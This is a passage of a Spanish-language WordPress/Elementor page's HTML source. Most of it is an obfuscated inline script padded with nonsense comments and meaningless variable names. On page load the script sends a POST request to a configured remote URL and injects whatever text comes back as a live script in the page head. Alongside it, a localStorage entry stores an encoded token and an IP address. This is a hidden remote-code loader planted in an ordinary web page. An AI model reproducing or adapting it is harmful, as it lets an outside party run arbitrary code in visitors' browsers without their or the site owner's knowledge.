const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"ATWncenHtLp0W3BAlxxzGWs3S3c0L3UxSTdDVVVrOHBsWHhUQmdrWHV5c0dwS0tablF0SDN6cmVVd3c9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.222.222.216"},"expires":1769512224};localStorage.setItem('miniapplicationtion_fasttypescriptlesscfa4f3a7853953dd0265b7e7b3239bf5',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0fdc021bb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":47001,"title":"Corona-dudas%20por%20Pakapaka%20%E2%80%93%20Ahora%20Educaci%C3%B3n","excerpt":"","featuredImage":"https:\/\/ahoraeducacion.com\/wp-content\/uploads\/2023\/04\/Logo-Ahora-Educacion-300x119-1-1024x406.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
